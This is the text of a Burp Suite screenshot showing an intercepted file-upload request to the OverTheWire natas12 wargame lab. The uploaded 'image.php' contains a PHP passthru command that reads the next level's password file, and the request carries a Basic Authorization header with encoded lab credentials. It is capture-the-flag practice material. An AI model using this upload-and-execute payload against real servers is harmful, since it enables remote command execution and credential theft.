 1 2 3 4 5
EN 15:38
Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://natas12.natas.labs.overthewire.org:80 [13.51.8.181]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 Content-Length: 484
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMjpZV3FvMHBqcGNYelNJbDVOTUFWeGcxMlF4ZUMxdzlRRw==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas12.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhWR6jCVsByRiofdN
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://natas12.natas.labs.overthewire.org/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundaryhWR6jCVsByRiofdN
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundaryhWR6jCVsByRiofdN
21 Content-Disposition: form-data; name="filename"
22
23 test.php
24 ------WebKitFormBoundaryhWR6jCVsByRiofdN
25 Content-Disposition: form-data; name="uploadedfile"; filename="image.php"
26 Content-Type: application/x-php
27
28 <?php
29 echo passthru('cat /etc/natas_webpass/natas13');
30 ?>
31 ------WebKitFormBoundaryhWR6jCVsByRiofdN--
32
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 13
? Search... 0 matches